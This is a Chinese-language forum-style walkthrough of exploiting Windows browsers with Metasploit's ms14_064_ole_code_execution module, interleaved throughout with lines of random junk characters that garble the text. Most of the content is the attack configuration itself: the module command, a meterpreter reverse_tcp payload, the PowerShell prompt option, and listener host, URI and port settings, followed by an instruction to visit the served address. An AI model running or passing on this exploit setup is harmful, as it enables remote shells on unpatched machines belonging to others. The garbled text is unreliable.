* u% ^- b' f2 k6 G- ] 我发现msf下的exp只能针对带有powershell的机器进行攻击,我们用如下方法来搞演示
5 Z9 |& ~% r8 a/ u+ }8 s" a; r- e% P
) h% V4 W2 y! E3 _; o" a
, k. k6 R8 H1 ]" [& `3 A 开启msf执行命令use exploits/windows/browser/ms14_064_ole_code_execution如图: ) k1 m$ E `7 Y) _5 T' w9 V
) k1 m$ E `7 Y) _5 T' w9 V
1 {5 m d3 d' {, a
9 J- `% @* \& V8 c4 l$ M

然后执行命令 set PAYLOAD windows/meterpreter/reverse_tcp
" r7 G( K" e8 P( h
2 h+ {1 \3 T( j8 l! {6 h" U1 y- {1 M4 D2 l3 O+ E3 i1 {0 s
set AllowPowershellPrompt true8 k7 Q) ^5 w2 @) x/ }' O0 O# S: ?
3 ~* C9 }, r+ j3 M* t2 x# R
$ Y" }+ c {5 r Set LHOST 192.168.0.109
6 R* l3 i1 P. u/ N. t
+ p' |' @' ~/ n$ D/ O: {$ g- S0 B1 F( t3 i" V9 S Z% y
set SRVHOST 192.168.0.109
; g& t; R- `$ z- y
m4 z1 ^3 v9 _6 X5 Q7 w
) l& l/ Q. d7 _ Set uripath share
, E! t3 G4 [1 ~- J$ k0 Q
1 M+ M$ V& ]$ L5 w
' n$ s4 E* p- F2 Y2 s* C3 H Set srvport 801 [. ~ M# v# s+ n/ Y
Q' p, N' l7 l' X5 s6 |+ X h
# \+ ~: |3 }; R: G# N
 3 m! J* E2 o9 w6 W4 W' W" S
3 m! J* E2 o9 w6 W4 W' W" S
3 B8 v( V: v0 \9 D: E# \
{5 r1 |5 d6 T7 q 5 I0 g" ~( Z& k$ }( X( J: i2 B
# y* e, T/ _/ a! [6 L3 p" b) z/ {9 h
( S$ F* g: f u* B8 n( U$ |( n
+ W: j" b+ {2 m: D! i- }. h4 \: n' t) }! [1 ?5 y3 V
( }6 l" r/ X! {# Y
: S! T+ K7 B% [$ H0 k0 w& F7 k$ c
}$ q0 J( D( V. R( ~5 v+ [5 B % w6 h, k! y) N& j1 _4 `
" a ? v! D; d8 L y9 [" C1 X V
; h6 T, f- Q' h" [) Y+ |
下面我们来访问本地地址如图:6 `. p3 C! P1 Q: k
1 R! N7 y! @* j( [7 [
2 z2 R$ `2 V4 U+ u& n8 D/ M, m
( B; f0 S0 h( h7 Y7 o2 K
) i5 Q3 l% Y a( l% X2 {, p- G
, o2 q3 k B$ \! Z" |/ c& q' l % v& E& [2 Z3 K$ `/ F+ y
) L! R7 d1 ?# M9 s; |
+ G' i: W- ~0 l( |, k  : P2 W8 Y, t5 N" T( q
: P2 W8 Y, t5 N" T( q